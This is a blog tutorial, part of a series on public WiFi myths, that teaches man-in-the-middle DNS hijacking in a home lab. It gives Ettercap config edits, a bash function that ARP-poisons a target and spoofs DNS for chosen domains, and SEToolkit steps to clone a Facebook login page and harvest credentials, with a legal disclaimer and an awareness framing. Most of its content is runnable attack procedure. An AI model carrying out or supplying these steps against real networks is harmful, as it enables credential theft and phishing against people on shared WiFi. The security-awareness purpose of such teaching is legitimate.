The Myths Of Public WiFi - Pt3 Is HTTP Is Safe If You Don't Log In?
Part 2 (Can Your Private Information Be Stolen?)
Legal Disclosure: Don’t do this on networks other than your own without written consent from the network administrator. Otherwise, you would be committing an illegal act.
In our last article, we learned how sensitive login information can be compromised. We can infer that just about any private input can be monitored if the traffic is unencrypted. But what if we have nothing to hide? If we have nothing to hide, then it should follow that we should have nothing to fear. While this line of reasoning is common among the tech consumers and even security professionals, the next two articles will prove the risk involved with running static HTTP pages.
Roadmap
-Answering basic questions
-Modifying our ARP poisoned (Ettercap) config files to allow DNS spoofing.
-Modifying our site cloner (SEToolkit) config file for HTTP.
-Using Wireshark to see what websites the user is using.
-Writing a script to automatically poison and spoof the domain that the victim is visiting.
-Make a fake copy of the target website.
What is a DNS and why is it important?
You may have heard network technicians throw the term around. The concept is very simple. No one wants to remember phone numbers. We create contact lists and call people by tapping their name. A DNS is a contact list for IP’s. For example, the google.com domain in my area is 216.58.192.174. If you want to see a web domain’s IP address, simply type
nslookup example.comA DNS is important to the attacker. The attacker can change the IP location of a domain to his own computer. This means that instead of loading example.com at 93.184.216.34, example.com will go to 192.168.1.4 (or whatever your local IP is). This means the attacker can create a phishing page, or even execute malicious code. Even if the viewer is reading the .com]], simply clicking on something on within the website could bring up a fake Facebook login page. While the more security conscious people will immediately see the suspicious cause and effect relationship, the transition is so seamless that the average user will just assume his browser “glitched” and he will simply have to log in again. While services like Facebook have Two Factor Authentication, a sophisticated attacker can create a phish for that as well.
Can HTTPS be redirected?
There are plenty of articles and tutorials that claim to have broken HTTPS with tools like SSLStrip. But as I mentioned before, this tactic is useless. HTTPS not only encrypts, but modern browsers use a complex verification process to protect against redirecting to fake IP’s.
Monitoring traffic in real time
As the attacker, you will need to know what HTTP websites the user is visiting before setting up the attack. In the past, we have used tshark in order to save capture files for later viewing. DNS hijacking will require real-time traffic monitoring so we know which domain to spoof. Just as before, poison the arp tables and filter the traffic while it is running.
poisonYou will need to open up Wireshark while the victim’s traffic is being routed through your computer. Open a new terminal tab and type

sudo wiresharkDepending on how you set up Wireshark upon the first install, you may receive an error that looks like this. Simply accept it, then click the blue fin in the upper left to begin the live capture process.
As the traffic is flooding in, type “DNS” into the filter. Once you have a good idea of what the victim is browsing, you can stop Wireshark then quit the Ettercap poison script by pressing q. Once you have a good idea of what he or she is browsing, you can put in our custom hijack commands. This is what a real life scenario would look like. Since we are on our home network where everything is legal, we must first set up the operation. For now, we are just going to assume our target is scrolling through the unencrypted wikia.com while doing work for his employer over the web. We will force wikia.com to redirect to a fake facebook login page. We will assume he uses the same username and password for both accounts. Start by signing out of your own Facebook account.
Wait A Minute! Doesn’t Facebook Use 2-Factor Authentication?
Why yes it does. We will not be emulating 2FA phishing. You won’t be able to hack anyone’s Facebook. But here is what you will get. An email, and a password. According to the Ofcom poll, 50% of all users use the same password for everything. Even if you can’t get the victim’s Facebook account, you can use the username and password for every major service. You would be surprised to see how many accounts he has registered. I have over 200 accounts in my password manager and even I am reluctant to update every single “low-level” password on every single “low-level” account.
Setting up the initial files
We need to start by modifying a few configuration files for Ettercap. The first is etter.conf which is the config file that holds all the Ettercap settings. The next is etter.dns which is our DNS contact list. Once we are finished with that, we will configure the SEToolkit config file.
#Start by making a backup copy of etter.conf and etter.dns

sudo cp /etc/ettercap/etter.conf /etc/ettercap/etter.original.conf
sudo cp /etc/ettercap/etter.dns /etc/ettercap/etter.original.dns

#Make a blank modified version of etter.conf
sudo cp /etc/ettercap/etter.conf /etc/ettercap/etter.hijack.conf
sudo cp /etc/ettercap/etter.dns /etc/ettercap/etter.blank.dns
First, edit the DNS file. And by edit, I mean make a blank copy.
sudo nano /etc/ettercap/etter.blank.dns
#Once the file is open, press Ctrl+K until all the lines are deleted and the entire file is empty
#Press Ctrl+O to save out. Then Ctrl+X to exit
Now we need to modify the hijacked config file. We will address 4 specific lines.
sudo nano /etc/ettercap/etter.hijack.confNow that we are inside the file, look for the following lines and change their value to zero
ec_uid = 0                # nobody is the default
ec_gid = 0                # nobody is the default
This means Ettercap has the privileges to write data. The default is 65534 (nobody)
Press Ctrl+O to save out. Then Ctrl+X to exit
Next, configure our site cloning tool SEToolkit.
sudo nano /etc/ettercap/set.configPress Ctrl+W and type “APACHE” and make the following changes
APACHE_SERVER = ON
APACHE_DIRECTORY=/var/www/html
Save with Ctrl+O and exit with Ctrl+X.
Making life easier with the .bashrc file
The first thing we will need to do is create an environment variable. You may have noticed a few at the top already. This new one will be able to hold multiple values in case we want to attack multiple domains. I will add in example.com and neopets.com just to demonstrate, but today we will only need to worry about wikia.com.
dns_hijack_target=('wikia.com' 'example.com' 'neopets.com');
#We can add as many sites as we want. Seperated by spaces.
Now go to the bottom of all your functions and add the following
function dns_hijack ()
{
#forward IP
sudo sysctl -w net.ipv4.ip_forward=1;

#copies the modified files
sudo rm /etc/ettercap/etter.conf;
sudo cp /etc/ettercap/etter.hijack.conf /etc/ettercap/etter.conf;
sudo rm /etc/ettercap/etter.dns;
sudo cp /etc/ettercap/etter.blank.dns /etc/ettercap/etter.dns;

#adds all the domains in $dns_hijack_target to the blank DNS file.
for ((i = 0; i < ${#dns_hijack_target[@]}; i++))
        do
        echo ${dns_hijack_target[i]}"      A   "$myIP | sudo tee -a /etc/ettercap/etter.dns;
        echo "*."${dns_hijack_target[i]}"    A   "$myIP | sudo tee -a /etc/ettercap/etter.dns;
        done

#opens a webserver
sudo systemctl start apache2;

#poisons the ARP table using the DNS spoof plugin (-P dns_spoof)
sudo ettercap -T -i $adp -P dns_spoof -M arp:remote /$targetIP// /$gatewayIP//;

#when the operation is complete, the script will automaticly close the server and turn off IP forwarding.
sudo systemctl stop apache2;
sudo sysctl -w net.ipv4.ip_forward=0;
}
Press Ctrl+O to save out. Then Ctrl+X to exit. Exit out of the terminal in order to have the changes take effect.
Test
Start by running the command we just created
dns_hijackGo into your Windows VM and access your attacking VM’s local IP. For example, mine is 192.168.1.4. You should see something that looks like this. It means your web server is working

If you see the same thing, then this means the redirect is working as well.
Clone the target login form
If you haven’t done so already, sign out of your Facebook account to get the login page. Next we will need to make a copy of the facebook.com website. Open terminal and type
sudo setoolkit

#Once inside, choose these options in order
(1) Social-Engineering Attacks
(2) Website Attack Vectors
(3) Credential Harvester Attack Method
(2) Site Cloner
In your Windows VM, go to facebook.com and log in. Once that is done, SEToolkit will send display the credentials in the terminal window.
Go to your /var/www/html directory and open the harvester text file. You should see the login credentials displayed as well.
Conclusion
Websites that use HTTP can still be vulnerable to phishing scams. Even if the attacker is not trying to phish for the user credentials, he could still make a page that executes malicious code. This attack will only work if the user does not notice how little sense it makes for a link on an HTTP website to redirect to a login page on a different service altogether. Half the population will probably fall for this, but I have not run the study myself due to obvious legal concerns. The DNS redirect attack I just described will only work if you already know what HTTP websites the user is currently browsing.
Part 4 (If I See The Lock In My Browser’s URL, Does That Mean I’m Safe?)